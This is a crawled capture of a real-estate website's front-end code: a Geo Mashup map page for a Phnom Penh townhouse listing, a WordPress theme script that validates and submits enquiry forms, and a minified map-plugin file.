<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-2">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"12","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","name":"gm-map-2","map_content":"single","ajaxurl":"http:\/\/www.homeconnectcambodia.com\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"8243","title":"Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[66]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js
body_size: 2770
content:
/*

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
	window.getComputedStyle = function(el, pseudo) {
		this.el = el;
		this.getPropertyValue = function(prop) {
			var re = /(\-([a-z]){1})/g;
			if (prop == 'float') prop = 'styleFloat';
			if (re.test(prop)) {
				prop = prop.replace(re, function () {
					return arguments[2].toUpperCase();
				});
			}
			return el.currentStyle[prop] ? el.currentStyle[prop] : null;
		}
		return this;
	}
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

	/*
	Responsive jQuery is a tricky thing.
	There's a bunch of different ways to handle
	it, so be sure to research and find the one
	that works for you best.
	*/
	
	/* getting viewport width */
	var responsive_viewport = $(window).width();
	
	/* if is below 481px */
	if (responsive_viewport < 481) {
	
	} /* end smallest screen */
	
	/* if is larger than 481px */
	if (responsive_viewport > 481) {
		
	} /* end larger than 481px */
	
	/* if is above or equal to 768px */
	if (responsive_viewport >= 768) {
	
		/* load gravatars */
		$('.comment img[data-gravatar]').each(function(){
			$(this).attr('src',$(this).attr('data-gravatar'));
		});
		
		$('#area_dialog, .location button').click(function(event) { 
			event.preventDefault();
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});
		
		$('#loc_reset').click(function(event) { 
			event.preventDefault();
			$('#location-select input:radio').removeAttr('checked');
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});

		$('#carousel-home-page').carousel();
		$('#carousel-listing').carousel();
	}
	
	/* off the bat large screen actions */
	if (responsive_viewport > 1030) {
		
	}
	'use strict';

	// Make sure you change the Form tag to the id value for the form
	// Leadonics does NOT add this by default
	// You also need to check/update the ID value for the empty div below the form
	
	var enqForm = $('#leadonics_form_enqludtw');
	var enqMessages = $('#lm_form_messages_enqludtw');

	var genForm = $('#leadonics_form_enqgen');
	var genMessages = $('#lm_form_messages_enqgen');

	var genFormSide = $('#leadonics_form_enqgen_sb');
	var genMessagesSide = $('#lm_form_messages_enqgen_sb');

	var contactForm = $('#leadonics_form_contact');
	var contactMessages = $('#lm_form_messages_contact');

	var newsForm = $('#leadonics_form_news');
	var newsMessages = $('#lm_form_messages_news');

	var regForm = $('#leadonics_form_property');
	var regMessages = $('#lm_form_messages_property');

	$(enqForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', enqForm).val();
		var lastName 	= $('#lastname', enqForm).val();
		var email 		= $('#email', enqForm).val();
		var phone 		= $('#phone', enqForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(enqMessages).removeClass('hidden');
			$(enqMessages).addClass('alert-info');
			$(enqMessages).text('Working ...');

			var enqData = $(enqForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(enqForm).attr('action'),
				data: enqData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(enqMessages).removeClass('hidden alert-danger alert-info');
					$(enqMessages).addClass('alert-success');
					$(enqMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(enqMessages).removeClass('hidden alert-success alert-info');
					$(enqMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(enqMessages).text(data.responseText);
					} else {
						$(enqMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genForm).val();
		var lastName 	= $('#lastname', genForm).val();
		var email 		= $('#email', genForm).val();
		var phone 		= $('#phone', genForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genForm).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessages).removeClass('hidden');
			$(genMessages).addClass('alert-info');
			$(genMessages).text('Working ...');

			var genData = $(genForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(genForm).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessages).removeClass('hidden alert-danger alert-info');
					$(genMessages).addClass('alert-success');
					$(genMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessages).removeClass('hidden alert-success alert-info');
					$(genMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessages).text(data.responseText);
					} else {
						$(genMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genFormSide).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genFormSide).val();
		var lastName 	= $('#lastname', genFormSide).val();
		var email 		= $('#email', genFormSide).val();
		var phone 		= $('#phone', genFormSide).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genFormSide).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessagesSide).removeClass('hidden');
			$(genMessagesSide).addClass('alert-info');
			$(genMessagesSide).text('Working ...');

			var genData = $(genFormSide).serialize();

			$.ajax({
				type: 'POST',
				url: $(genFormSide).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessagesSide).removeClass('hidden alert-danger alert-info');
					$(genMessagesSide).addClass('alert-success');
					$(genMessagesSide).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessagesSide).removeClass('hidden alert-success alert-info');
					$(genMessagesSide).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessagesSide).text(data.responseText);
					} else {
						$(genMessagesSide).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(contactForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', contactForm).val();
		var lastName 	= $('#lastname', contactForm).val();
		var email 		= $('#email', contactForm).val();
		var phone 		= $('#phone', contactForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(contactMessages).removeClass('hidden');
			$(contactMessages).addClass('alert-info');
			$(contactMessages).text('Working ...');

			var contactData = $(contactForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(contactForm).attr('action'),
				data: contactData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(contactMessages).removeClass('hidden alert-danger alert-info');
					$(contactMessages).addClass('alert-success');
					$(contactMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(contactMessages).removeClass('hidden alert-success alert-info');
					$(contactMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(contactMessages).text(data.responseText);
					} else {
						$(contactMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(newsForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var email 		= $('#news_email', newsForm).val();

		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}

		if (!formError) {
			$(newsMessages).removeClass('hidden');
			$(newsMessages).addClass('alert-info');
			$(newsMessages).text('Working ...');

			var newsData = $(newsForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(newsForm).attr('action'),
				data: newsData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#news_email').val('');

				if (data.responseText === 'succeed') {
					$(newsMessages).removeClass('hidden alert-danger alert-info');
					$(newsMessages).addClass('alert-success');
					$(newsMessages).text('Success. Thank you.');
				} else {
					$(newsMessages).removeClass('hidden alert-success alert-info');
					$(newsMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(newsMessages).text(data.responseText);
					} else {
						$(newsMessages).text('Oops! Error.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(regForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		$(regMessages).removeClass('hidden');
		$(regMessages).addClass('alert-info');
		$(regMessages).text('Working ...');

		var regData = $(regForm).serialize();

		$.ajax({
			type: 'POST',
			url: $(regForm).attr('action'),
			data: regData, 
			dataType: 'json'
		})
		.always(function(data) {
			if (data.responseText === 'succeed') {
				$(regMessages).removeClass('hidden alert-danger alert-info');
				$(regMessages).addClass('alert-success');
				$(regMessages).text('Your data has been received. We will contact you shortly.');
			} else {
				$(regMessages).removeClass('hidden alert-success alert-info');
				$(regMessages).addClass('alert-danger');

				if (data.responseText !== '') {
					$(regMessages).text(data.responseText);
				} else {
					$(regMessages).text('Oops! An error occured and your message could not be sent.');
				}
			}
		});
	});

}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
	var doc = w.document;
	if( !doc.querySelector ){ return; }
	var meta = doc.querySelector( "meta[name=viewport]" ),
		initialContent = meta && meta.getAttribute( "content" ),
		disabledZoom = initialContent + ",maximum-scale=1",
		enabledZoom = initialContent + ",maximum-scale=10",
		enabled = true,
		x, y, z, aig;
	if( !meta ){ return; }
	function restoreZoom(){
		meta.setAttribute( "content", enabledZoom );
		enabled = true; }
	function disableZoom(){
		meta.setAttribute( "content", disabledZoom );
		enabled = false; }
	function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
		if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } }
		else if( !enabled ){ restoreZoom(); } }
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );

--- FILE ---
content_type: application/javascript
request_url: https://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js
body_size: 3780
content:
GeoMashup.loadFullPost=function(point){var i,request,cache,objects,object_ids;objects=this.getObjectsAtLocation(point);object_ids=this.getOnObjectIDs(objects);cache=this.locationCache(point,"full-post-"+object_ids.join(","));if(cache.html){this.getShowPostElement().innerHTML=cache.html}else{this.getShowPostElement().innerHTML='<div align="center"><img src="'+this.opts.url_path+'/images/busy_icon.gif" alt="Loading..." /></div>';request={url:this.geo_query_url+"&object_name="+this.opts.object_name+"&object_ids="+object_ids.join(",")+"&template=full-post"};this.doAction("fullPostRequest",objects,request);jQuery.get(request.url,function(content){var filter={content:content};GeoMashup.doAction("fullPostLoad",objects,filter);cache.html=filter.content;jQuery(GeoMashup.getShowPostElement()).html(filter.content);GeoMashup.doAction("fullPostChanged")})}};GeoMashup.createTermLine=function(taxonomy,term_id,term_data){var options={color:term_data.color,width:5,opacity:.5,visible:true,taxonomy:taxonomy,term_id:term_id};term_data.line=new mxn.Polyline(term_data.points);this.doAction("termLine",term_data.line,taxonomy,term_id,term_data);this.doAction("categoryLine",this.opts,term_data.line);this.doAction("termLineOptions",options,taxonomy,term_id,term_data);this.doAction("categoryLineOptions",this.opts,options);this.map.addPolylineWithData(term_data.line,options);if(this.map.getZoom()>term_data.max_line_zoom){this.hideLine(term_data.line)}};GeoMashup.openInfoWindow=function(marker){var request,cache,object_ids,i,object_element,point=marker.location;if(this.open_window_marker&&!this.opts.multiple_info_windows){this.open_window_marker.closeBubble()}object_ids=this.getOnObjectIDs(this.getObjectsAtLocation(point));cache=this.locationCache(point,"info-window-"+object_ids.join(","));if(cache.html){marker.setInfoBubble(cache.html);marker.openBubble()}else{marker.setInfoBubble('<div align="center"><img src="'+this.opts.url_path+'/images/busy_icon.gif" alt="Loading..." /></div>');marker.openBubble();this.open_window_marker=marker;request={url:this.geo_query_url+"&object_name="+this.opts.object_name+"&object_ids="+object_ids.join(",")};this.doAction("markerInfoWindowRequest",marker,request);jQuery.get(request.url,function(content){var filter={content:content};marker.closeBubble();GeoMashup.doAction("markerInfoWindowLoad",marker,filter);cache.html=GeoMashup.parentizeLinksMarkup(filter.content);marker.setInfoBubble(cache.html);marker.openBubble()})}};GeoMashup.closeInfoWindow=function(marker){marker.closeBubble()};GeoMashup.addGlowMarker=function(marker){var point=marker.location,glow_options={clickable:true,icon:this.opts.url_path+"/images/mm_36_glow.png",iconSize:[30,36],iconAnchor:[15,36]};if(this.glow_marker){this.removeGlowMarker()}this.doAction("glowMarkerIcon",this.opts,glow_options);this.glow_marker=new mxn.Marker(point);this.glow_marker.addData(glow_options);this.glow_marker.click.addHandler(function(){GeoMashup.deselectMarker()});this.map.addMarker(this.glow_marker)};GeoMashup.removeGlowMarker=function(){if(this.glow_marker){this.glow_marker.hide();this.map.removeMarker(this.glow_marker);this.glow_marker=null}};GeoMashup.hideAttachments=function(){var i,j,obj};GeoMashup.showMarkerAttachments=function(marker){var object_ids,uncached_ids=[];this.hideAttachments();object_ids=this.getOnObjectIDs(this.getMarkerObjects(marker));jQuery.each(object_ids,function(i,id){var cached_attachments=GeoMashup.locationCache(marker.location,"attachments-"+id);if(cached_attachments.urls){jQuery.each(cached_attachments.urls,function(j,url){GeoMashup.open_attachments.push(url);GeoMashup.map.addOverlay(url)})}else{uncached_ids.push(id)}});jQuery.each(uncached_ids,function(i,id){var ajax_params={action:"geo_mashup_kml_attachments"};ajax_params.post_ids=id;jQuery.getJSON(GeoMashup.opts.ajaxurl+"?callback=?",ajax_params,function(data){var cached_attachments=GeoMashup.locationCache(marker.location,"attachments-"+id);if(!cached_attachments.urls){cached_attachments.urls=[]}jQuery.each(data,function(j,url){cached_attachments.urls.push(url);GeoMashup.open_attachments.push(url);GeoMashup.map.addOverlay(url)})})})};GeoMashup.addObjectIcon=function(obj){if(typeof customGeoMashupCategoryIcon==="function"&&obj.terms&&obj.terms.hasOwnProperty("category")){obj.icon=customGeoMashupCategoryIcon(GeoMashup.opts,obj.terms.category)}if(!obj.icon){jQuery.each(obj.terms,function(taxonomy,terms){var single_icon;if(terms.length>1){obj.icon=GeoMashup.clone(GeoMashup.multiple_term_icon);return false}else if(terms.length===1){single_icon=GeoMashup.term_manager.getTermData(taxonomy,terms[0],"icon");if(obj.icon&&obj.icon.image!==single_icon.image){obj.icon=GeoMashup.clone(GeoMashup.multiple_term_icon);return false}else{obj.icon=GeoMashup.clone(single_icon)}}});if(!obj.icon){obj.icon=GeoMashup.colorIcon(this.opts.marker_default_color||"red")}this.doAction("objectIcon",GeoMashup.opts,obj)}};GeoMashup.createMarker=function(point,obj){var marker,marker_opts;if(!obj.icon){this.addObjectIcon(obj)}marker_opts={label:obj.title,icon:obj.icon.image,iconSize:obj.icon.iconSize,iconShadow:obj.icon.iconShadow,iconAnchor:obj.icon.iconAnchor,iconShadowSize:obj.icon.shadowSize,visible:true};this.doAction("objectMarkerOptions",this.opts,marker_opts,obj);marker=new mxn.Marker(point);marker.addData(marker_opts);marker.click.addHandler(function(){if(marker===GeoMashup.selected_marker){GeoMashup.deselectMarker()}else{GeoMashup.selectMarker(marker)}});this.doAction("marker",this.opts,marker);return marker};GeoMashup.clickObjectMarker=function(object_id,try_count){var obj=this.objects[object_id];if(!GeoMashup.isObjectOn(obj)){return false}if(typeof try_count==="undefined"){try_count=1}if(obj&&obj.marker&&try_count<4){if(try_count<2){try_count+=1;setTimeout(function(){GeoMashup.clickObjectMarker(object_id,try_count)},1e3)}else{obj.marker.click.fire()}}};GeoMashup.colorIcon=function(color_name){var icon=this.clone(this.base_color_icon);icon.image=this.opts.url_path+"/images/mm_36_"+color_name+".png";return icon};GeoMashup.getMarkerLatLng=function(marker){return marker.location};GeoMashup.hideMarker=function(marker){if(marker===this.selected_marker){this.deselectMarker()}marker.hide()};GeoMashup.showMarker=function(marker){marker.show()};GeoMashup.hideLine=function(line){try{line.hide()}catch(e){this.map.removePolyline(line)}line.setAttribute("visible",false)};GeoMashup.showLine=function(line){try{line.show()}catch(e){this.map.addPolyline(line)}line.setAttribute("visible",true)};GeoMashup.isLineVisible=function(line){return line.getAttribute("visible")};GeoMashup.newLatLng=function(lat,lng){return new mxn.LatLonPoint(lat,lng)};GeoMashup.extendLocationBounds=function(latlng){if(this.location_bounds){this.location_bounds.extend(latlng)}else{this.location_bounds=new mxn.BoundingBox(latlng,latlng)}};GeoMashup.addMarkers=function(markers){this.forEach(markers,function(i,marker){this.map.addMarker(marker)})};GeoMashup.makeMarkerMultiple=function(marker){var plus_image,original_image;if(typeof customGeoMashupMultiplePostImage==="function"){plus_image=customGeoMashupMultiplePostImage(this.opts,marker)}if(!plus_image){plus_image=this.opts.url_path+"/images/mm_36_plus.png"}original_image=marker.iconUrl;marker.setIcon(plus_image);this.doAction("multiObjectMarker",this.opts,marker);this.doAction("multiObjectIcon",this.opts,plus_image);if(marker.onmap&&marker.iconUrl!==original_image){if(typeof this.clusterer!=="undefined"){this.clusterer.removeMarker(marker.proprietary_marker)}this.map.removeMarker(marker);this.map.addMarker(marker);if(typeof this.clusterer!=="undefined"){this.clusterer.addMarker(marker.proprietary_marker)}}};GeoMashup.setMarkerImage=function(marker,image_url){if(marker.iconUrl!==image_url){marker.setIcon(image_url);if(marker.onmap){if(typeof this.clusterer!=="undefined"){this.clusterer.removeMarker(marker.proprietary_marker)}this.map.removeMarker(marker);this.map.addMarker(marker);if(typeof this.clusterer!=="undefined"){this.clusterer.addMarker(marker.proprietary_marker)}}}};GeoMashup.autoZoom=function(){var map=this.map;var limitZoom=function(){var max_zoom=parseInt(GeoMashup.opts.auto_zoom_max,10);if(map.getZoom()>max_zoom){map.setZoom(max_zoom)}map.changeZoom.removeHandler(limitZoom)};if(typeof this.opts.auto_zoom_max!=="undefined"){this.map.changeZoom.addHandler(limitZoom)}this.map.autoCenterAndZoom()};GeoMashup.isMarkerVisible=function(marker){var map_bounds;try{map_bounds=this.map.getBounds()}catch(e){return false}return marker.getAttribute("visible")&&map_bounds&&map_bounds.contains(marker.location)};GeoMashup.centerMarker=function(marker,zoom){if(typeof zoom==="number"){this.map.setCenterAndZoom(marker.location,zoom)}else{this.map.setCenter(marker.location,{},true)}};GeoMashup.createMap=function(container,opts){var i,type_num,center_latlng,map_opts,map_types,request,url,objects,point,marker_opts,clusterer_opts,single_marker,ov,credit_div,initial_zoom=1,controls={},filter={};this.container=container;this.base_color_icon={};this.base_color_icon.image=opts.url_path+"/images/mm_36_black.png";this.base_color_icon.iconShadow="";this.base_color_icon.iconSize=[30,36];this.base_color_icon.shadowSize=[0,0];this.base_color_icon.iconAnchor=[15,36];this.base_color_icon.infoWindowAnchor=[15,2];this.multiple_term_icon=this.clone(this.base_color_icon);this.multiple_term_icon.image=opts.url_path+"/images/mm_36_mixed.png";this.forEach(opts,function(key,value){if("false"===value||"FALSE"===value){opts[key]=false}});this.have_parent_access=false;try{if(typeof parent==="object"){parent.document.getElementById("bogus-test");this.have_parent_access=true}}catch(parent_exception){}opts.home_url=opts.siteurl;map_types={G_NORMAL_MAP:mxn.Mapstraction.ROAD,G_SATELLITE_MAP:mxn.Mapstraction.SATELLITE,G_HYBRID_MAP:mxn.Mapstraction.HYBRID,G_PHYSICAL_MAP:mxn.Mapstraction.PHYSICAL};if(typeof opts.map_type==="string"){if(map_types[opts.map_type]){opts.map_type=map_types[opts.map_type]}else{type_num=parseInt(opts.map_type,10);if(isNaN(type_num)||type_num>2){opts.map_type=map_types.G_NORMAL_MAP}else{opts.map_type=type_num}}}else if(typeof opts.map_type==="undefined"){opts.map_type=map_types.G_NORMAL_MAP}this.map=new mxn.Mapstraction(this.container,opts.map_api);map_opts={enableDragging:true};map_opts.enableScrollWheelZoom=opts.enable_scroll_wheel_zoom?true:false;if(typeof this.map.enableGeoMashupExtras==="function"){this.map.enableGeoMashupExtras()}this.doAction("mapOptions",opts,map_opts);this.map.setOptions(map_opts);this.map.setCenterAndZoom(new mxn.LatLonPoint(0,0),0);this.doAction("newMap",opts,this.map);this.spinner_div=document.createElement("div");this.spinner_div.innerHTML='<div id="gm-loading-icon" style="-moz-user-select: none; z-index: 100; position: absolute; left: '+jQuery(this.container).width()/2+"px; top: "+jQuery(this.container).height()/2+'px;">'+'<img style="border: 0px none ; margin: 0px; padding: 0px; width: 16px; height: 16px; -moz-user-select: none;" src="'+opts.url_path+'/images/busy_icon.gif"/></a></div>';this.showLoadingIcon();this.map.load.addHandler(function(){GeoMashup.hideLoadingIcon()});if(!opts.object_name){opts.object_name="post"}this.opts=opts;filter.url=opts.siteurl+(opts.siteurl.indexOf("?")>0?"&":"?")+"geo_mashup_content=geo-query&map_name="+encodeURIComponent(opts.name);if(opts.lang&&filter.url.indexOf("lang=")===-1){filter.url+="&lang="+encodeURIComponent(opts.lang)}this.doAction("geoQueryUrl",this.opts,filter);this.geo_query_url=filter.url;this.map.changeZoom.addHandler(function(){GeoMashup.adjustZoom();GeoMashup.adjustViewport()},this);this.map.endPan.addHandler(function(){GeoMashup.adjustViewport()},this);if(opts.zoom!=="auto"&&typeof opts.zoom==="string"){initial_zoom=parseInt(opts.zoom,10)}else{initial_zoom=opts.zoom}if(opts.load_kml){try{opts.load_kml=jQuery("<div/>").html(opts.load_kml).text();if(initial_zoom==="auto"){this.map.addOverlay(opts.load_kml,true)}else{this.map.addOverlay(opts.load_kml)}}catch(e){}}if(this.term_manager){this.term_manager.load()}try{this.map.setMapType(opts.map_type)}catch(map_type_ex){}if(initial_zoom!=="auto"){if(opts.center_lat&&opts.center_lng){this.map.setCenterAndZoom(new mxn.LatLonPoint(parseFloat(opts.center_lat),parseFloat(opts.center_lng)),initial_zoom)}else if(opts.object_data&&opts.object_data.objects[0]){center_latlng=new mxn.LatLonPoint(parseFloat(opts.object_data.objects[0].lat),parseFloat(opts.object_data.objects[0].lng));this.map.setCenterAndZoom(center_latlng,initial_zoom)}else{url=this.geo_query_url+"&limit=1";if(opts.map_cat){url+="&map_cat="+opts.map_cat}jQuery.getJSON(url,function(objects){if(objects.length>0){center_latlng=new mxn.LatLonPoint(parseFloat(objects[0].lat),parseFloat(objects[0].lng));this.map.setCenterAndZoom(center_latlng,initial_zoom)}})}}this.location_bounds=null;if(opts.map_content==="single"){if(opts.object_data&&opts.object_data.objects.length&&!opts.load_kml){marker_opts={visible:true};if(typeof customGeoMashupSinglePostIcon==="function"){marker_opts=customGeoMashupSinglePostIcon(this.opts)}if(!marker_opts.image){marker_opts=this.colorIcon(opts.marker_default_color||"red");marker_opts.icon=marker_opts.image}this.doAction("singleMarkerOptions",this.opts,marker_opts);single_marker=new mxn.Marker(new mxn.LatLonPoint(parseFloat(opts.object_data.objects[0].lat),parseFloat(opts.object_data.objects[0].lng)));this.map.addMarkerWithData(single_marker,marker_opts);this.doAction("singleMarker",this.opts,single_marker)}}else if(opts.object_data){this.addObjects(opts.object_data.objects,true)}else{this.requestObjects(true);this.requestObjects(false)}if("GSmallZoomControl"===opts.map_control||"GSmallZoomControl3D"===opts.map_control){controls.zoom="small"}else if("GSmallMapControl"===opts.map_control){controls.zoom="small";controls.pan=true}else if("GLargeMapControl"===opts.map_control||"GLargeMapControl3D"===opts.map_control){controls.zoom="large";controls.pan=true}if(opts.add_map_type_control){controls.map_type=true}if(opts.add_overview_control){controls.overview=true}if(opts.enable_street_view!==false){controls.street_view=true}this.map.addControls(controls);if(opts.add_map_type_control&&typeof this.map.setMapTypes==="function"){if(typeof opts.add_map_type_control==="string"){opts.add_map_type_control=opts.add_map_type_control.split(/\s*,\s*/);if(typeof map_types[opts.add_map_type_control[0]]==="undefined"){opts.add_map_type_control=["G_NORMAL_MAP","G_SATELLITE_MAP","G_PHYSICAL_MAP"]}}opts.mxn_map_type_control=[];for(i=0;i<opts.add_map_type_control.length;i+=1){opts.mxn_map_type_control.push(map_types[opts.add_map_type_control[i]])}this.map.setMapTypes(opts.mxn_map_type_control)}this.map.load.addHandler(function(){GeoMashup.updateVisibleList()});if(typeof customizeGeoMashupMap==="function"){customizeGeoMashupMap(this.opts,this.map)}if(typeof customizeGeoMashup==="function"){customizeGeoMashup(this)}this.hideLoadingIcon();this.doAction("loadedMap",this.opts,this.map)};


--- FILE ---
content_type: application/javascript
